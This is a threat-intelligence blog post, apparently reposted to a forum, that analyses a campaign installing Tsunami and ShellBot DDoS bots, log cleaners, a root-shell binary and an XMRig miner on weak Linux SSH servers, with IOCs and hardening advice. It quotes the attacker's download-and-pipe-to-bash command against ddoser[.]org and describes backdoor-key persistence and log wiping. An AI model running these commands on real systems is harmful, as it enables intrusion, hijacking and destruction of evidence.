Tsunami DDoS Malware Distributed to Linux SSH Servers
AhnLab Security Emergency response Center (ASEC) has recently discovered an attack campaign that consists of the Tsunami DDoS Bot being installed on inadequately managed Linux SSH servers. Not only did the threat actor install Tsunami, but they also installed various other malware such as ShellBot, XMRig CoinMiner, and Log Cleaner.
When looking at the attack cases against poorly managed Linux SSH servers, most of them involve the installation of DDoS bots or CoinMiners. DDoS bot has been covered here in the ASEC Blog before through the attack cases where ShellBot [1] and ChinaZ DDoS Bot [2] were installed. The installation of XMRig CoinMiner was covered in tandem with the SHC malware [3] and the KONO DIO DA attack campaign[4].
Tsunami is a DDoS bot that is also known as Kaiten. It is one of the several malware strains that have been consistently distributed together with Mirai and Gafgyt when targeting IoT devices that are generally vulnerable. While they all share the common ground of being DDoS bots, Tsunami stands out from the others in that it operates as an IRC bot, utilizing IRC to communicate with the threat actor.
The source code of Tsunami is publicly available so it is used by a multitude of threat actors. Among its various uses, it is mostly used in attacks against IoT devices. Of course, it is also consistently used to target Linux servers. Additionally, similar to the case where XMRig CoinMiner was distributed to a public Docker container with Tsunami, another case was confirmed where they were also distributed to a cloud environment. In addition, including malware inside unofficially distributed Docker containers is one of its primary attack vectors.
This post will cover a case where a threat actor managed to log in to poorly managed SSH servers after carrying out dictionary attacks, which was then followed by installing DDoS Bots and XMRig CoinMiner.
1. Dictionary Attack Against Linux SSH Servers
Poorly managed services are one of the prime examples of attack vectors used to target server environments such as Linux servers. The Secure Shell (SSH) service is installed in most Linux server environments, can easily be used for attacks, and is prone to poor management. SSH allows administrators to log in remotely and control the system, but they must log into the user account registered to the system to do so.
If simple account credentials (ID/PW) are used in a Linux system, a threat actor can log into the system through brute force or a dictionary attack, allowing them to execute malicious commands. When Linux SSH servers that are poorly managed are attacked, the main attack method involves searching externally exposed SSH servers through port scanning and using the known account credentials to perform dictionary attacks and log in. Malware is then downloaded afterward.
The following table is a segment of the list from the aforementioned attack campaign, displaying the addresses that were attacked along with their IDs and passwords.
ID
Password
Attack Target
admin
qwe123Q#
124.160.40[.]48
sxit
sxit
124.160.40[.]94
root
abcdefghi
124.160.40[.]94
root
123@abc
124.160.40[.]94
weblogic
123
124.160.40[.]94
rpcuser
rpcuser
124.160.40[.]94
test
p@ssw0rd
124.160.40[.]94
nologin
nologin
124.160.40[.]94
Hadoop
p@ssw0rd
124.160.40[.]94
hxw
test123
124.160.40[.]94
backlog
backlog
124.160.40[.]94
dell
123
124.160.40[.]94
Table 1. Attack locations and account credentials used in the attack campaign
2. Attack Flow

After successfully logging in, the threat actor executes a command like the one below to download and run various malware.
# nvidia-smi –list-gpus | grep 0 | cut -f2 -d: | uniq -c;nproc;ip a | grep glo;uname -a;cd /tmp;wget -O – ddoser[.]org/key|bash;cd /var/tmp;wget ddoser[.]org/a;chmod +x a;./a;wget ddoser[.]org/logo;perl logo irc.undernet.org 6667 -bash;rm -rf logo;wget ddoser[.]org/top;tar -zxvf top;rm -rf top;cd lib32;./go > /dev/null 2>&1 &
Among the malware that are installed, the “key” file is a downloader-type Bash script that installs additional malware. In addition to being a downloader, it also performs various preliminary tasks to take control of infected systems, which includes installing a backdoor SSH account.
When logging into a remote SSH server, it is possible to log in without an ID and PW by generating public and private keys. To accomplish this, a user can generate public and private SSH keys and then register their public key to their desired server. Afterward, the private key can be used to log into the client. The threat actor uses this command to newly write the following public key in the “authorized_keys” file. By doing so, the threat actor is later able to use the corresponding private key to the public key, allowing them to log in to the infected system.
ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQCzml2PeIHOUG+78TIk0lQcR5JC/mlDElDtplEfq8KDiJFwD8z9Shhk2kG0pwzw9uUr7R24h8lnh9DWpiKfoy4MeMFrTO8akT1hXf4yn9IEEHdiq9hVz1ZkEnUdjyzuvXGIOcRe2FqQaovFY15gSDZzJc5K6NMT8uW1aitHAsYXZDW8uh+/SJAqcCCVUtVnZRj4nlhQxW2810CJGQQrixkkww7F/9XRlddH3HkNuRlZLQMk5oGHTxeySKKfqoAoXgZXac9VBAPRUU+0PrBrOSWlXFbGBPJSdvDfxBqcg4hguacD1EW0/5ORR7Ikp1i6y+gIpdydwxW51yAqrYqHI5iD
The malware that are installed through the executed command and downloader Bash script after login are summarized below. An analysis of each type of malware is also provided.
Download URL
Malware
ddoser[.]org/key
Downloader Bash
ddoser[.]org/logo
ShellBot DDoS Bot
ddoser[.]org/siwen/bot
ShellBot DDoS Bot
ddoser[.]org/siwen/a
Tsunami DDoS Bot
ddoser[.]org/siwen/cls
MIG Logcleaner v2.0
ddoser[.]org/siwen/clean
0x333shadow Log Cleaner
ddoser[.]org/siwen/ping6
Privilege escalation malware
ddoser[.]org/top
XMRig CoinMiner (compressed file)
Table 2. List of malware used in the attack
3. Malware Analysis
3.1. Tsunami
As DDoS bot malware also known as Kaiten, Tsunami is used by various threat actors since its source code is publicly available. Threat actors often modify the source code of the existing Kaiten to add more features, and the Tsunami used in this attack is a variant of Kaiten called Ziggy. When comparing the explanations shown in the actual help command, they are identical to the source code.
By looking at the configuration data included inside the binary of Tsunami, you can see that the threat actor attached the name “ddoser – v0.69” to it.
A characteristic of Tsunami is that it uses an IRC protocol to communicate with C&C servers. IRC is a real-time Internet chat protocol developed in 1988. Users log onto certain channels of certain IRC servers and chat with other users who have logged onto the same channel in real-time. IRC bot is a bot malware that abuses this IRC service to communicate with C&C servers.
The IRC bot installed on the infected system accesses an IRC server’s channel designated by the threat actor according to the IRC protocol, after which it either transmits the stolen information to the specified channel or when the attacker enters a particular string, it receives this as a command and performs the corresponding malicious behavior. IRC has seen consistent use from malware as it uses a preexisting IRC protocol and IRC server without having to develop a separate C&C server and protocol.
When Tsunami is executed, it writes its own path in the “/etc/rc.local” file, making it so that it runs even after reboots. Afterward, it attempts to change the name of the process that is currently running to “[kworker/0:0]”. This gives it the same name as a normal process, making it difficult for users to notice. Once it reaches this point, Tsunami connects to the IRC server, joins a channel, and waits for the threat actor’s commands.
Additionally, information such as the C&C address and the channel password are encrypted and saved. Tsunami decrypts and retrieves the strings it needs during its execution. There are two C&C server addresses, and Tsunami randomly selects one of them to attempt a connection.
Figure 4. Process of retrieving C&C server address
The following table details the various pieces of configuration data that are included with the C&C server address. Note that a random string is used as the nickname when joining an IRC server.
Configuration
Data
Version
ddoser – v0.69
Architectre
x86_64
Name to disguise itself as
[kworker/0:0]
C&C server (IRC)
ircx.us[.]to:53
ircxx.us[.]to:53
IRC channel name
ddoser
IRC channel password (enc_passwd)
bakla
Activation/deactivation password
null
Default HTTP server address for downloading
localhost (deactivated)
Table 3. Tsunami configuration data
Tsunami supports various DDoS attack commands along with basic IRC commands. Furthermore, it also provides features to control infected systems such as system information collection, command execution, and reverse shell.
Type
Command
Feature
Remote control
SYSINFO
System information
(CPU, memory, network information, OS version, login user, Uptime)
GET
Download file from external source
UPDATE
Update bot
ENABLE / DISABLE
Activate/deactivate bot (password required)
SH / ISH / SHD / BASH
Execute shell command
RSHELL
Reverse shell
KILL
Terminate
DDoS attack
PAN / SYNFLOOD / NSSYNFLOOD
SYN Flood
ACKFLOOD / NSACKFLOOD
Ack Flood
RANDOMFLOOD
Syn/Ack Flooder
UDP
UDP Flood
UNKNOWN
Non-spoof UDP Flood
SPOOFS
IP spoofing during DDoS attack
GETSPOOFS
Return IP spoofing used during DDoS attack
KILLALL
Terminate attack
Table 4. List of key commands that are supported
3.2. ShellBot
The “bot” and “logo” that are installed through the initial execution command and Bash downloader “key” are actually the same ShellBot malware. ShellBot is a DDoS bot developed in Perl and it is also an IRC Bot that utilizes the IRC protocol like Tsunami. Previously on the ASEC Blog, the ShellBot malware that were used to attack poorly managed Linux SSH servers had been categorized and analyzed. [5]The ShellBot strains used in this attack are not identical to any of the ones covered in that previous post, but they are undeniably variants of ShellBot.
The ShellBots used in this attack all operate by receiving the C&C server address and port number as arguments. The following is a list of C&C server addresses used in the attack.
ShellBot
IRC Server Address
logo
irc.undernet[.]org:6667
bot
ircx.us[.]to:6667
bot
irc.dal[.]net:6667
bot
irc.undernet[.]org:6667
bot
ircx.us[.]to:20
Table 5. List of IRC server addresses used by ShellBot
Similar to other ShellBots, a nickname is selected from a list they are holding. In order to issue commands in the channel, the nickname and host address of the threat actor who entered the channel disguised as the admin are verified. The IRC channel uses the same name as the Tsunami malware, “#ddoser”.
ShellBot
Configuration
Data
Both
Channel name
ddoser, #packeter
Both
Channel password
s6x
Both
Nickname
(multiple)
bot
Channel admin’s nickname
“Janroe”,”thief”,”eXploiter”,”Bolero”,”Janr0e”,”nobody”
logo
Channel admin’s nickname
“Janroe”,”thief”,”eXploiter”,”emperor”,”nobody”
bot
Channel admin’s host
“exploiter.users.undernet[.]org”,
“Janroe.users.undernet[.]org”,
“ddoser.users.undernet[.]org”,
“ddoser[.]de”,”ddoser[.]org”
logo
Channel admin’s host
“exploiter.users.undernet[.]org”,
“theft.users.undernet[.]org”,
“Janroe.users.undernet[.]org”,
“ddoser[.]org”,”ddoser[.]de”
Table 6. Configuration data of ShellBot
ShellBot supports port scanning, basic DDoS attacks, and reverse shells.
Command
Feature
portscan
Port scan
udpflood
UDP Flood
tcpflood
TCP Flood
httpflood
HTTP Flood
back
Reverse shell
Table 7. List of key commands that are supported
3.3. Log Cleaner
Log Cleaner malware exists among the malware that are installed by the threat actor. In Linux server environments, there are various types of log files that record the activities of users or threat actors. Log Cleaner is a tool that enables the deletion or modification of specific logs within these log files. It is believed that the threat actor installed Log Cleaner with the intention of hindering any subsequent analysis of their breach.
Among the files that are installed, “cls” is “MIG Logcleaner v2.0” and “clean” is “0x333shadow Log Cleaner”. For starters, MIG LogCleaner is capable of receiving various options as arguments, like the ones shown below, to delete desired logs from Linux, Unix, and BSD systems.
Argument
Description
[-u <user>]
User name
[-n <n>]
Number of entries to delete. The default is 1. 0 will select all.
[-D <dir>]
Base log directory (Default is /var/log/)
[-a <string1>]
IP string to remove from files within the log directory
[-b <string2>]
Domain string to remove from files within the log directory
[-R]
Replace Mode
[-A]
Add Mode
[-U <user>]
User name to change or add in Replace or Add Mode
[-H <host>]
Host name to change or add in Replace or Add Mode
[-I <n>]
Login time to change or add in Replace or Add Mode
[-O <n>]
Logout time to change or add in Replace or Add Mode
[-T <tty>]
tty to add in Add Mode
[-d]
Run in debug mode
Table 8. How to use MIG LogCleaner
The log files related to users logged into a Linux environment are as follows, and threat actors can manipulate these log files to either delete or change login records.
Path
Details
Command
utmp
/var/run/utmp (Linux)
/var/adm/utmpx (Solaris)
Information of currently logged-in user
w, who, finger
wtmp
/var/log/wtmp (Linux)
/var/adm/wtmpx (Solaris)
Login/logout information
last
last log
/var/log/lastlog (Linux)
/var/adm/lastlog (Solaris)
Information of last successful login
lastlog (Linux)
finger (Solaris)
Table 9. Log types in the Linux environment
MVarious log files can be modified through MIG LogCleaner. For example, it can delete lines that have a specific string, replace the string, or add a new string. Furthermore, a command like the one below can be used to add a login record.
The “0x333shadow Log Cleaner” which is installed together has identical features.
3.4. Privilege Escalation Malware
The “ping6” file is an ELF malware with the following simple structure. The setuid() and setgid() functions are used to set the user ID and group ID as the root account before executing the shell.
The “key” Bash script sets the setuid after installing “ping6”. If a successful login is made with the root account and the “key” Bash script is installed with the account, the threat actor can subsequently utilize “ping6” to gain access to a shell with root privileges.
3.5. XMRig CoinMiner
In this particular attack campaign, a CoinMiner is also installed alongside the DDoS bots. The command that is executed after logging in through a dictionary attack downloads and decompresses a compressed file called tar. The resulting “go” file is then executed. As a simple Bash script, “go” executes the “televizor” file which is located in the same path. “televizor” is also a Bash script and it executes the “telecomanda” Bash script. This ultimately leads to the XMRig CoinMiner “cnrig” being executed.
The configuration data required for coin mining is held by the “config.json” file which exists in the same path.
Mining Pool : monerohash[.]com:80
user : “46WyHX3L85SAp3oKu1im7EgaVGBsWYhf7KxrebESVE6QHA5vJRab6wF1gsVkYwJfnNV2KYHU1Xq2A9XUYmWhvzPf2E6Nvse”
pass : “nobody”
4. Conclusion
Attack campaigns on poorly managed Linux SSH servers have been occurring persistently for quite some time. The threat actor installed XMRig CoinMiner alongside DDoS bots like Tsunami and ShellBot on infected systems.
In environments where the CoinMiner is installed, the infected system’s resources are used to mine Monero coins for the threat actor. Infected systems can also be used for DDoS attacks due to the DDoS bots that are also installed, allowing additional malicious commands to be executed. Even if these malware are deleted, the threat actor can regain access to the system using the SSH backdoor account they had also installed. This allows them to perform various malicious behaviors like installing different malware and stealing information from the system.
Because of this, administrators should use passwords that are difficult to guess for their accounts and change them periodically to protect the Linux server from brute force attacks and dictionary attacks and update to the latest patch to prevent vulnerability attacks. They should also use security programs such as firewalls for servers accessible from outside to restrict access by attackers. Finally, caution must be practiced by updating V3 to the latest version to block malware infection in advance.
File Detection
– Linux/CoinMiner.Gen2 (2019.07.31.08)
– Linux/Tsunami.Gen (2016.08.24.00)
– Shellbot/Perl.Generic.S1118 (2020.02.19.07)
– Downloader/Shell.Agent.SC189601 (2023.06.12.02)
– HackTool/Linux.LogWiper.22272 (2023.06.12.02)
– HackTool/Linux.LogWiper.28728 (2023.06.12.02)
– Trojan/Linux.Agent.8456 (2023.06.12.02)
– Trojan/Shell.Runner (2023.06.12.02)
– CoinMiner/Text.Config (2023.06.12.02)
IOC
MD5
– 6187ec1eee4b0fb381dd27f30dd352c9 : Downloader Bash script (key)
– 822b6f619e642cc76881ae90fb1f8e8e : Tsunami (a)
– c5142b41947f5d1853785020d9350de4 : ShellBot (bot)
– 2cd8157ba0171ca5d8b50499f4440d96 : ShellBot (logo)
– 32eb33cdfa763b012cd8bcad97d560f0 : MIG Logcleaner v2.0 (cls)
– 98b8cd5ccd6f7177007976aeb675ec38 : 0x333shadow Log Cleaner (clean)
– e2f08f163d81f79c1f94bd34b22d3191 : Privilege Escalation Malware (ping6)
– 725ac5754b123923490c79191fdf4f76 : Bash launcher (go)
– ad04aab3e732ce5220db0b0fc9bc8a19 : Bash launcher (televizor)
– 421ffee8a223210b2c8f2384ee6a88b4 : Bash launcher (telecomanda)
– 0014403121eeaebaeede796e4b6e5dbe : XMRig CoinMiner (cnrig)
– 125951260a0cb473ce9b7acc406e83e1 : XMRig configuration file (config.json)
C&C
– ircx.us[.]to:20 : ShellBot
– ircx.us[.]to:53 : Tsunami
– ircx.us[.]to:6667 : ShellBot
– ircxx.us[.]to:53 : Tsunami
다운로드 주소
– ddoser[.]org/key: Downloader Bash script
– ddoser[.]org/a : Tsunami
– ddoser[.]org/logo : ShellBot
– ddoser[.]o]rg/siwen/bot / ShellBot DDoS Bot
– ddoser[.]org/top : Compressed XMRig CoinMiner file
– ddoser[.]org/siwen/cls : MIG Logcleaner v2.0
– ddoser[.]org/siwen/clean : 0x333shadow Log Cleaner
– ddoser[.]org/siwen/ping6 : Privilege escalation malware
Subscribe to AhnLab’s next-generation threat intelligence platform ‘AhnLab TIP’ to check related IOC and detailed analysis information.
The post Tsunami DDoS Malware Distributed to Linux SSH Servers appeared first on ASEC BLOG.
Article Link: Tsunami DDoS Malware Distributed to Linux SSH Servers – ASEC BLOG
1 post – 1 participant


